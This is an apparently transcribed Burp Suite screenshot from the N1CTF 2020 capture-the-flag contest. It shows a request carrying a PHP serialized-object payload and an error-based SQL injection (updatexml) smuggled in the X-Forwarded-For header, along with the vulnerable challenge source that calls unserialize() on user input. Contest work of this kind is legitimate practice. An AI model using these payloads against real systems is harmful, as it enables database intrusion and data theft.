 Send 取消 < > 目标: http://101.32.205.189
请求
Raw Params Headers Hex
Pretty Raw \n Actions
GET /index.php?input=
O:4:"flag":2:{s:2:"ip";O:2:"ip":1:{s:2:"ip";s:9:"127.0.0.1";}s:5:"check";N;} HTTP/1.1
Host: 101.32.205.189
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
X-Forwarded-for: 1.1.1.1' and updatexml(1,concat(0x02,(select database()),0x02),1) and
'
Connection: close
Search... 没有比赛
响应
Raw Headers Hex
Pretty Raw Render \n Actions
26 $sqlquery=sprintf(&quot;INSERT into n1ip(&#x60;ip&#x60;,&#x60;time&#x60;) VALUES (&
27 if(!mysqli_query($con,$sqlquery)){
28 return mysqli_error($con);
29 }else{
30 return &quot;your ip looks ok!&quot;;
31 }
32 mysqli_close($con);
33 }
34 }
35
36 class flag {
37 public $ip;
38 public $check;
39 public function __construct($ip) {
40 $this-&gt;ip = $ip;
41 }
42 public function getflag(){
43 if(md5($this-&gt;check)===md5(&quot;key****************&quot;)){
44 readfile(&#x27;/flag&#x27;);
45 }
46 return $this-&gt;ip;
47 }
48 public function __wakeup(){
49 if(stristr($this-&gt;ip, &quot;n1ctf&quot;)!==False)
50 $this-&gt;ip = &quot;welcome to n1ctf2020&quot;;
51 else
52 $this-&gt;ip = &quot;noip&quot;;
53 }
54 public function __destruct() {
55 echo $this-&gt;getflag();
56 }
57
58 }
59 if(isset($_GET[&#x27;input&#x27;])){
60 $input = $_GET[&#x27;input&#x27;];
61 unserialize($input);
62 }
63 </code>
64 <code>
welcome to n1ctf2020
</code>
</pre>
65 <script src="./prism.js">
</script>
66
Search... 没有比赛
2,039字节 | 78毫秒